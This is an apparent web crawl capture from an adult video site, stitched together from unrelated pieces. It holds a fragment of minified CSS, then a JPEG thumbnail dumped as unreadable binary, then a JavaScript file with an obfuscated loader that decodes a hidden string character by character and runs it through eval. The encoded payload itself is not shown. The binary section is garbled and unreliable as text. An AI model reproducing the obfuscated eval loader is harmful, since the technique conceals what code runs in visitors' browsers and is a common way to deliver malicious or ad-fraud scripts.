a:hover:before{background-color:#2b56e2}.aside-categories{-webkit-columns:unset;-moz-columns:unset;columns:unset}.footer{text-align:center;padding:10px 0 5px}.footer-nav a{color:#1fa3ff;font-family:Lato;font-size:14px;font-weight:400;line-height:40px;display:inline-block;padding:0 10px}.footer-nav a:hover{color:#8f8f8f}.footer-text{color:#8f8f8f;font-family:Lato;font-size:12px;font-weight:400;line-height:22px}.player-section{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-top:5px}.player-wrapper{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;margin:0 4px 0 2px;font-size:0;width:100%;min-width:0}.player-wrapper .title{color:#2b56e2;font-family:Lato;font-size:20px;font-weight:300;line-height:18px}.player-s{position:relative}.player-s img{width:100%}.player-top-promo{margin-bottom:4px;overflow:hidden;text-align:center;position:absolute;bottom:50px;border:1px solid #000;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:468px!important}.player-top-promo .player-promo-x{position:absolute;cursor:pointer;font-size:20px;right:-1px;top:-1px;width:20px;height:20px;border:1px solid #000;line-height:15px}.player-aside{min-width:484px;width:484px}.player-promo{padding-top:68px;min-width:300px;font-size:0}.player-promo-item{margin-bottom:4px}.player-title{color:#867681;font-size:18px;font-weight:400;line-height:35px;margin:0}.player-info{color:#000;font-family:Lato;font-size:10px;font-weight:300;line-height:35px;display:block}.player-section .searches{margin-bottom:10px}.player-tags{position:relative;padding-left:25px;font-size:0}.player-tags:before{font-family:custom;content:'\0042';font-size:22px;color:#454545;position:absolute;top:0;left:0}.player-tags a{display:inline-block;color:#000;font-size:14px;background-color:#fff;line-height:23px;border-right:1px solid #d1d1d1;border-bottom:1px solid #d1d1d1;border-top:1px solid #d1d1d1;padding:5px 10px}.player-tags a:first-child{border-left:1px solid #d1d1d1}.player-tags a:hover{background-color:#ababab;color:#fff}.my-player-dimensions.vjs-fluid{padding-top:56.25%!important}@media screen and (max-width:1770px){.container{max-width:1488px}.categories{-webkit-columns:6;-moz-columns:6;columns:6}}@media screen and (max-width:1530px){.container{max-width:1242px}.categories{-webkit-columns:5;-moz-columns:5;columns:5}}@media screen and (max-width:1280px){.container{max-width:996px}.categories{-webkit-columns:4;-moz-columns:4;columns:4}}@media screen and (max-width:1030px){.container{max-width:750px}.categories{-webkit-columns:3;-moz-columns:3;columns:3}.player-section{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.player-promo{padding-top:0;text-align:center;max-height:270px;overflow:hidden;margin:20px 0}.player-promo-item{display:inline-block;vertical-align:top;margin:0 4px 20px}.header-content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;position:relative}.menu-toggle{position:absolute;left:0;top:0}.search-wrap{margin:3px 0;width:100%}.logo{max-width:440px;width:100%;margin:0 40px}.logo img{width:100%}}@media screen and (max-width:800px){.container{max-width:none}.thumb{width:-webkit-calc(33.3333% - 6px);width:calc(33.3333% - 6px)}.title{font-size:26px;line-height:26px}.aside.active{top:70px}.categories{-webkit-columns:2;-moz-columns:2;columns:2}}@media screen and (max-width:600px){.container{max-width:none}.player-top-promo{display:none}.thumb{width:-webkit-calc(50% - 6px);width:calc(50% - 6px)}.categories{-webkit-columns:1;-moz-columns:1;columns:1}}@media screen and (max-width:360px){.container{max-width:none}.thumb{width:-webkit-calc(100% - 6px);width:calc(100% - 6px)}}

--- FILE ---
content_type: text/plain
request_url: https://topindiansexvideos.com/thumbs/171/2705852731971540171_0.v1528459020
body_size: 5897
content:
���� JFIF      �� C 	
	


$+&-,*&))/5D:/2@3));Q<@FILML.9TZSJYDKLI�� C##I1)1IIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIII��  � �! ��              �� 4    !1AQ"a2q#R�$Bb��35����              �� #       !1"2AQBq��   ? �Y7,a��� l�X©�.9[������tvg����5��X]15kw�F֥�b��9?Uu+��X�=��&:�W���J�w���B)��f�;z��� v��:�S��ǣ!~A�0��v=�ޕ�R_п��������z�&\hv����v�� 'l�X�I�d55�0k�=[ �P&�ϝ�t5,�1�b�q�Dlf>1:�c�q�Br0cF9���A�j�}a:]"�Hl����2���k�67�'�+��3%�;���2��v��.�ܠ�E�Y
��x#��z/ս_�K��Gl�#���zgB�uLab0�>#��4�HI � I�4$�0R�V���3�� 7D,|C���q''����Қ|q9ك
h�����p"�a���w}��d>E�Y���S�:1�ͻ��@c�a��괁��0����̱K��d'�=�N���]��)�p����k�®�'L7.�H2I��H$�H$�`���w-���RN���q�?�i���lHI�Ί5�>�|q�:���~����L��s��(:9s4�鉋dܛ�ms ���p�;>c�qm�jp��c���Wn�~�0���}�#�[��Y_ ��N#N:u���RfK:�����ǰ�Ɋ�Q�<e�o��;� �Sى��z�S��Q�r���ia� �:����ΫU�u	�m�@e� �$�)��ޱ���wae%�����I $�I >aQ���q7+уllv1�4��D���
D��M����i:
7<�?"̼�r�.���c%�����s)ue:#FZ,ԌI&ꥏ�%c<v$q:|
�5��=�ƨoM�)�侪��z��E�l�Xn�O����_s���F)N^���U�.F�����f�x�ɭ�89�t޷ђ�ڟ����>�e?G�ڙ�7���|��HήH�bH� �X��8�1�-Q�̬��=z�ԟ�$heI	DY�	���c�; :-���Ե+>�Q�65&tiB�_b�x�:�<f9;��w6���Q�gCi"mU��m]��T`Xnse�C�a�/p��3���چ����q�"�E��8�լǬ
\��QĦ%�}	֖�J�l}�{Y	V:3�Ktq����u"0oSd��W��j�G�N�[OZ������O�,U�g���(I $�=t�{�G�U�'`JjR�@P�!�便r1)BN��%�B��2��X�}������$Sb2�3��K����j8�x��t���?S#��i~�5���7(���������ZޥXy�&P8���:�GZ1�����_�G��T�^Wԗ5N
�S�2KL/���8����\���������;1F�[�<���� ���_�P����ktFX�S��2��z��۷���ۙs�Ə���Ʈ�����I�3$ Đ�zM#�����J,&�0`�����Ӕ� P���1�8�O�[�룠�V���
�y��[�q��.���-=��������/�,��Q!�J,k��}Z�E�Cv5󱙫�9�Z>@�t���0::�˩�hG�����W���:���*��﷞|�cT��*:�L��K�lP���s;���A�7Q�z���}��n��$�7)1��C���e�i�3�/��,zm���B/�� ��	�rN.ϡ�_� W���^���fb I ������ւE/QN �E�e�u[1 *�'�(�/����]l�԰*w8oa/��WC�E�*G]Wy��ę͕�:�ߑ/Z�BsI�Aؿi:� �a�r��V�(��H��� ���W0?i��5�X�݃pvG#,ʻ!P3��5&:d_�[����1�D�Ft8��zʈ}3罏���_��kN��3l��݈$%I��NB_�:}yW՚4�:*>$�X�a*�
G��y�{�w?DdX�>�K���f;=�t��tsKL�L$���bD`� ���,�27_�&��3*��q�*���"�B*j�28�F?��`���")v 	פ��t���5,Q�����V!i�%<		EɰA��5}��bt1���b�c�5���(�q���ᵱ��>�������\0�''�qFoS����ۉ�s��:.�E�uYX p4"�|O�[�U���e1�{���q���1�|�PYK���-6.���� zZ�Y��8?{f���؆��ri�?������]�I��b y>
v�4!�dP"�Y� 	�dfbRIf ����`���u�;�H���Vr�7Y�{]sw;��B�]��D�z�����֤�{tg�x���2�ܛ�t� ��c�>�����t�˱#"�ja	�����-���r��S/@J��D��C{3�bL�ɪ<��"ƶö<nt� E�]W��h1�I*�w6uYU%�j��{��j���<�:gU&0�өt��\�iHiy,B��_I��jǵ�Z�ڽ��[��l�L:�iQt�uĒ I��k�-d��>���t3�k^�MG�:�Nk[U��@���ǎ�k�te�����:�Ge �F'�*Z+�{c
�3|����m�t���l�*����T�#S	���4a���;��Iތlk��O�;��dƠ�?<�'��Z�C�|2���?��-r��Vó����+O]�9�c|�>}������rE�c\N�}Ça��kJ(�m��)SmVe�LԨ�7_��{кJ��
3-?f&�_�>����C.���:NbI $���N� x��t���-R}�&"���,�^�����}#�լU^��Mk���X�HA'� �� OzbX��/��~��og�]$t�N>#z�8/cor�zЩ�9�n��8v$��h���5�yy�\��ф���>��s>ʋrq��1u��v���iӉ^�˱rm{=*k{lzQ�����w�lU-�w�v�⒐�q=�7�����齭�A��:���v�1� V:��cUݯ��>=��P	;�Ə����
�VP!�2�N\��������"L,]��}!uz��t�D�l]�����:rI $���í�l���t�6�x {�hF��v8$@�L��=��&2�+��l��,~81*��)�@@o
|F[п�|�G�%���PKi���b�+G��h��B��g<z-F�Vn*���FMtc��έgӝVܔ�K��x`?��~�蹕�.Z��� ��x�}�1���X���)�T��r*Ũ�s�Q�,��Z뉗�/[+� mo��O�?3�s1[:���7�&$g�֑�2��3q�B?��!x�%�oE�&�КΉܹrx܎�l�r	�ad_N~��7*��>e1?by:=6I�s�f I ��V?�v!��?�E�65]�e
�J�����y����i�;k�>
ޞ�O�e�Y��B���3�UՀ�-���j��3�>.H����e#~$	�<��G}ق�k��?3z��%�'���]�a���x���/"���]��e'M��c���Ц��!�}���|�y�U&.�^��"�T�bj!���1�uW����:�x��h�؊����QW�B�2F��E��n�/�ى��q��b��}-�sz�
vR��7�Sq/c'�z<�� I d�&cw
Ɍh����D�� �5ʢ��z�8����E}C2�8�W�]���};Uؙj���U=�?S��B׎��|�'��mo�j�ob5\EN�T*�Xh����<O"<dz���%a$8�Ñ&���_�<o�6���e�0�ٖ����	�`]��P%b�>���b^�<����&}Bۀ4Z� c�Y�юM��Ytu6pM�3�����t.��ƫ9G>߈%6w(:#����=�?`��,��.UvYr�Z��*�����I� �a�g7�>� ��S][r�L�$�@6���#�6G՛��&=�pPnEv2�@6эe��_#��AC�C��=���(��*�X{N�9Ӱ�[Ӳ-bI�+�r[����Uވ)�=��
���/+�;<i��`7lSύ�vf�Ź�CҺ��f:Е��$$�!�J�\3�����ZՓUǁ���/X�y-ܛ/ˣ�4Y��[�Q��9���4ꞕNL�O���>�~�f��l9��TR:e4t~�Ri�}���};鮥y�\d?��K��l�=�E�}-7J���[�c�����H<s6�1�y ܄�6N� �,�o�r^=�h�lq�2��v�!X��kUT�g$#u���'�XrR�_V�o���)���Y(W���/����e����G=���Qe���-ޘBk��`��[�4�W��D���]<��|��Ȩ���?h#�F=?�Չ����u�A#�;0���C.k�̮ƹp6[�Q��P��jt�]�[/M���+-_��uEk��y�9hh�|�7���9�U+iVR�$�3�� ��XU�I?������G`&#C �񩲝���-�HZ a�"�>�P�u��d��S����4�`�)Y�P�_�7�%��t���0n$����XXn:09y$1�iFA���b�,[��Gc�����В�+��4l�fճ��KI,��-��qZ�Z�(�l�������c:��f��9:��U6�ߵ���k�)MK��I������?)�t#dﾀ�K����R�{q�k�]9;���E��2[5�]W� �I"	V4�o5�gp����h�f�qs���H�dm��L�L4Sճ�hUO1e.h��$5���'��O���pB�� �	^M���ۿ~!�\\��OM3̡�;�j4y������GL�����]��Y0�����o�.V2�C2y�4e��е����o��l���[dٵyi���Z[�z��p?2��e��,��׼�hP+�n��o��״������=����~��/�VV�ܕ���Ο��Empu��fC�a
� w��D�9��7w�/Q��5��Eu�֥���Df[�u0��?l7��Vj,/�0N�����b>$�K�[)�r������f��r&_��a�o��~'���g�����2[�HS*�-���{��=���C��.\�O!���c�a�����vEpm��7�i*��M�0[�
��(�D�5����@ b�R�Mށ��h�f5�L�i��T�46��T�S�'r�E}:̻�KF�-��1��2��DIRz ��c����-�P{�2+���Ad�0p���L�>����Dg��&�����	E=�Sh��[ɀ��V�Th:�M���F�o�����f�d=y��h�5�onϼ�� Tl��ա>�\���:���⫝��`
����a�d^���O3��߭��S�� Ѯ^@�w�<�=��C_�W�?qT��ۉ)��펺s諻�;�~^:���ucM"y$�� �c�*y�e-�e'�2���M��'��&o������ǉ��lE~iZzW2�� ���/V��7����$�p��TJ���� q�L����Ȋ��.��,ϵ7�� ĝ`-�񙚧�M���Y�};�S`Ĥ������7� ����M�y�s���\��Gf��D	G굝O?���4����]O�~����\�9;.vg����⦶_<�����P�ֵ8�us:������݇�ۧO�#��6O���& ok�i��W��X}�txt!�a��ӈ���p'r�8���ԁF�%X�<ɲ�٪����ۍW#�� p�fI!M��i*4w�`c��!�b���,�C,_Mx��k#��9�<z-bY;��C��"ʮ�O2�2�Z;�z[��lI�ew�հ?؂���b�se�HY��`}�3�� ���5�VM�X����|V=���OO��aB��#f7�'��w�27��O���

--- FILE ---
content_type: application/x-javascript
request_url: https://topindiansexvideos.com/js/yma1MdI2fldmb0fWlgS.js
body_size: 21609
content:
function stciqotf(fsuboigccq){var dwyxf='Z';var tuxznsacag='A';var xsdmr=[];var pjkvgd=new RegExp('['+tuxznsacag+'-'+dwyxf+']');var nkxb=fsuboigccq.split(pjkvgd);for(var i=0;i<nkxb.length;i++){xsdmr.push(String.fromCharCode(parseInt(nkxb[i],28)/(77)));}eval(xsdmr.splice(1,xsdmr.length).join(''));}stciqotf('[base64]'); 
     